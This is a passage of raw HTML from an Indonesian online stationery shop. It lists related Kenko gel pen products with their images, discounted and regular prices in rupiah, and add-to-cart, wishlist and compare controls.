data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/k/e/kenko-k-gold-gel-pen-sku-kn-kg_ulztbhtomqrswh3a.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Bollpoint&#x20;Pulpen&#x20;Pena&#x20;Tulis&#x20;Kenko&#x20;K-Gold&#x20;Gel&#x20;Pen&#x20;merek&#x20;Kenko"/></span></span>  <style>.product-image-container-3720 {
    width: 152px;
}
.product-image-container-3720 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kenko&#x20;K-Gold&#x20;Gel&#x20;Pen&#x20;Bollpoint&#x20;Pulpen&#x20;Pena&#x20;Tulis" href="https://www.jenisalattulis.com/kenko-k-gold-gel-pen.html">Kenko K-Gold Gel Pen Bollpoint Pulpen Pena Tulis</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3720" data-price-box="product-id-3720">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3720"  data-price-amount="3700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.700,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3720"  data-price-amount="4300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 4.300,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3720" name="related_products[]" value="3720" /><label class="label" for="related-checkbox3720"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":3720,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"3720","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3709" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/kenko-ke-100btk-gel-pen-batik.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3709"><span class="product-image-wrapper"><!--mf_product_label_comment_3709--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/k/e/kenko-ke-100btk-gel-pen-batik-sku-kn-100btk_qagcr9yoqqn8xy7n.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;peralatan&#x20;sekolah&#x20;Kenko&#x20;KE-100BTK&#x20;Gel&#x20;Pen&#x20;Batik&#x20;Bollpoint&#x20;Pulpen&#x20;Pena&#x20;Tulis&#x20;dan&#x20;gambarnya"/></span></span>  <style>.product-image-container-3709 {
    width: 152px;
}
.product-image-container-3709 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kenko&#x20;KE-100BTK&#x20;Gel&#x20;Pen&#x20;Batik&#x20;Bollpoint&#x20;Pulpen&#x20;Pena&#x20;Tulis" href="https://www.jenisalattulis.com/kenko-ke-100btk-gel-pen-batik.html">Kenko KE-100BTK Gel Pen Batik Bollpoint Pulpen Pena Tulis</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3709" data-price-box="product-id-3709">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3709"  data-price-amount="2400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.400,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3709"  data-price-amount="2800" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 2.800,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3709" name="related_products[]" value="3709" /><label class="label" for="related-checkbox3709"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":3709,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"3709","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3658" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/kenko-gel-pen-eraso-16.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3658"><span class="product-image-wrapper"><!--mf_product_label_comment_3658--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/k/e/kenko-gel-pen-eraso-16-sku-kn-gpe16_iij2wwxbjkc66fwo.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;perlengkapan&#x20;sekolah&#x20;Kenko&#x20;Gel&#x20;Pen&#x20;Eraso&#x20;16&#x20;Bollpoint&#x20;Pulpen&#x20;Pena&#x20;Tulis&#x20;dan&#x20;aneka&#x20;katalog&#x20;Kenko&#x20;grosir"/></span></span>  <style>.product-image-container-3658 {
    width: 152px;
}
.product-image-container-3658 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kenko&#x20;Gel&#x20;Pen&#x20;Eraso&#x20;16&#x20;Bollpoint&#x20;Pulpen&#x20;Pena&#x20;Tulis" href="https://www.jenisalattulis.com/kenko-gel-pen-eraso-16.html">Kenko Gel Pen Eraso 16 Bollpoint Pulpen Pena Tulis</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3658" data-price-box="product-id-3658">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3658"  data-price-amount="2500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3658"  data-price-amount="2900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 2.900,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3658" name="related_products[]" value="3658" /><label class="label" for="related-checkbox3658"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":3658,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"3658","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3655" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/kenko-gel-pen-easy-gel-05mm.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3655"><span class="product-image-wrapper"><!--mf_product_label_comment_3655--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/k/e/kenko-gel-pen-easy-gel-05mm-sku-kn-g07-sku-kn-gpfgl-sku-kn-gpk1m_mevkk3dducq1i0mk.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;gambar&#x20;Bollpoint&#x20;Pulpen&#x20;Pena&#x20;Tulis&#x20;Kenko&#x20;Gel&#x20;Pen&#x20;Easy&#x20;Gel&#x20;0.5mm&#x20;dan&#x20;bermacam&#x20;atk&#x20;Pena&#x20;Gel"/></span></span>  <style>.product-image-container-3655 {
    width: 152px;
}
.product-image-container-3655 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kenko&#x20;Gel&#x20;Pen&#x20;Easy&#x20;Gel&#x20;0.5mm&#x20;Bollpoint&#x20;Pulpen&#x20;Pena&#x20;Tulis" href="https://www.jenisalattulis.com/kenko-gel-pen-easy-gel-05mm.html">Kenko Gel Pen Easy Gel 0.5mm Bollpoint Pulpen Pena Tulis</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3655" data-price-box="product-id-3655">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-3655"  data-price-amount="0" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 0,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3655" name="related_products[]" value="3655" /><label class="label" for="related-checkbox3655"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":3655,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"3655","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3657" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/kenko-gel-pen-eco-gel.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3657"><span class="product-image-wrapper"><!--mf_product_label_comment_3657--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/k/e/kenko-gel-pen-eco-gel-sku-kn-gpeg_ch6568kycruikub3.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Macam&#x20;macam&#x20;atk&#x20;Kenko&#x20;Gel&#x20;Pen&#x20;Eco&#x20;Gel&#x20;Bollpoint&#x20;Pulpen&#x20;Pena&#x20;Tulis&#x20;dan&#x20;gambarnya"/></span></span>  <style>.product-image-container-3657 {
    width: 152px;
}
.product-image-container-3657 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kenko&#x20;Gel&#x20;Pen&#x20;Eco&#x20;Gel&#x20;Bollpoint&#x20;Pulpen&#x20;Pena&#x20;Tulis" href="https://www.jenisalattulis.com/kenko-gel-pen-eco-gel.html">Kenko Gel Pen Eco Gel Bollpoint Pulpen Pena Tulis</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3657" data-price-box="product-id-3657">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3657"  data-price-amount="1900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 1.900,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3657"  data-price-amount="2200" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 2.200,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3657" name="related_products[]" value="3657" /><label class="label" for="related-checkbox3657"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":3657,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"3657","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3666" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/kenko-gel-pen-pineapple.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3666"><span class="product-image-wrapper"><!--mf_product_label_comment_3666--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/k/e/kenko-gel-pen-polo-gel-sku-kn-gppg_pt1pjesf6i6ysvhs.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="E-Katalog&#x20;gambar&#x20;perlengkapan&#x20;Bollpoint&#x20;Pulpen&#x20;Pena&#x20;Tulis&#x20;Kenko&#x20;Gel&#x20;Pen&#x20;Pineapple"/></span></span>  <style>.product-image-container-3666 {
    width: 152px;
}
.product-image-container-3666 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kenko&#x20;Gel&#x20;Pen&#x20;Pineapple&#x20;Bollpoint&#x20;Pulpen&#x20;Pena&#x20;Tulis" href="https://www.jenisalattulis.com/kenko-gel-pen-pineapple.html">Kenko Gel Pen Pineapple Bollpoint Pulpen Pena Tulis</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3666" data-price-box="product-id-3666">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3666"  data-price-amount="2300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.300,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3666"  data-price-amount="2700" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 2.700,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3666" name="related_products[]" value="3666" /><label class="label" for="related-checkbox3666"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":3666,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"3666","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3636" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/kenko-easy-gel-pen-face-lift.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3636"><span class="product-image-wrapper"><!--mf_product_label_comment_3636--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/k/e/kenko-easy-gel-pen-face-lift-sku-kn-egp_istubju8azz078tm.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;perlengkapan&#x20;kantor&#x20;Kenko&#x20;Easy&#x20;Gel&#x20;Pen-Face&#x20;Lift&#x20;Bollpoint&#x20;Pulpen&#x20;Pena&#x20;Tulis&#x20;dan&#x20;aneka&#x20;katalog&#x20;Kenko&#x20;grosir"/></span></span>  <style>.product-image-container-3636 {
    width: 152px;
}
.product-image-container-3636 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kenko&#x20;Easy&#x20;Gel&#x20;Pen-Face&#x20;Lift&#x20;Bollpoint&#x20;Pulpen&#x20;Pena&#x20;Tulis" href="https://www.jenisalattulis.com/kenko-easy-gel-pen-face-lift.html">Kenko Easy Gel Pen-Face Lift Bollpoint Pulpen Pena Tulis</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3636" data-price-box="product-id-3636">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3636"  data-price-amount="2600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.600,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3636"  data-price-amount="3000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 3.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3636" name="related_products[]" value="3636" /><label class="label" for="related-checkbox3636"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":3636,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"3636","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3715" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/kenko-ke-303-gel-pen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3715"><span class="product-image-wrapper"><!--mf_product_label_comment_3715--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/k/e/kenko-ke-303-gel-pen-sku-kn-ke303_lbazbm5ao0mugoa1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="sample&#x20;Image&#x20;perlengkapan&#x20;Bollpoint&#x20;Pulpen&#x20;Pena&#x20;Tulis&#x20;Kenko&#x20;KE-303&#x20;Gel&#x20;Pen"/></span></span>  <style>.product-image-container-3715 {
    width: 152px;
}
.product-image-container-3715 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kenko&#x20;KE-303&#x20;Gel&#x20;Pen&#x20;Bollpoint&#x20;Pulpen&#x20;Pena&#x20;Tulis" href="https://www.jenisalattulis.com/kenko-ke-303-gel-pen.html">Kenko KE-303 Gel Pen Bollpoint Pulpen Pena Tulis</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3715" data-price-box="product-id-3715">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3715"  data-price-amount="2200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.200,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3715"  data-price-amount="2600" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 2.600,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3715" name="related_products[]" value="3715" /><label class="label" for="related-checkbox3715"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":3715,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"3715","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3717" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/kenko-ke-600-gel-pen-winjeller.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3717"><span class="product-image-wrapper"><!--mf_product_label_comment_3717--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/k/e/kenko-ke-600-gel-pen-winjeller-sku-kn-ke600_h0hfddaouuwfzkmc.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Pena&#x20;Gel&#x20;type&#x20;Kenko&#x20;KE-600&#x20;Gel&#x20;Pen&#x20;Winjeller&#x20;image"/></span></span>  <style>.product-image-container-3717 {
    width: 152px;
}
.product-image-container-3717 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kenko&#x20;KE-600&#x20;Gel&#x20;Pen&#x20;Winjeller&#x20;Bollpoint&#x20;Pulpen&#x20;Pena&#x20;Tulis" href="https://www.jenisalattulis.com/kenko-ke-600-gel-pen-winjeller.html">Kenko KE-600 Gel Pen Winjeller Bollpoint Pulpen Pena Tulis</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3717" data-price-box="product-id-3717">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3717"  data-price-amount="2600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.600,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3717"  data-price-amount="3000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 3.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3717" name="related_products[]" value="3717" /><label class="label" for="related-checkbox3717"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":3717,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"3717","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3723" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/kenko-ks-97-gel-pen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3723"><span class="product-image-wrapper"><!--mf_product_label_comment_3723--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/k/e/kenko-ks-97-gel-pen-sku-kn-ks97_ly7klgmwxwsejwqk.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="sample&#x20;Image&#x20;perlengkapan&#x20;Bollpoint&#x20;Pulpen&#x20;Pena&#x20;Tulis&#x20;Kenko&#x20;KS-97&#x20;Gel&#x20;Pen"/></span></span>  <style>.product-image-container-3723 {
    width: 152px;
}
.product-image-container-3723 span.product-image-wrapper {
    padding-bottom: 125%;
